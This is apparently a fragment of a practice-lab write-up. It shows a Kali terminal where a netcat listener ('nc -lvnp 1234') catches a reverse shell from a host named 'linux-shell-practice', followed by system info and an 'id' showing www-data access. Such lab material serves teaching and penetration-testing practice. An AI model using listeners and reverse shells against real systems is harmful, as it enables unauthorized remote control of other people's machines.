 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.14.198] from (UNKNOWN) [10.10.22.199] 58068
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:01:26 up 36 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$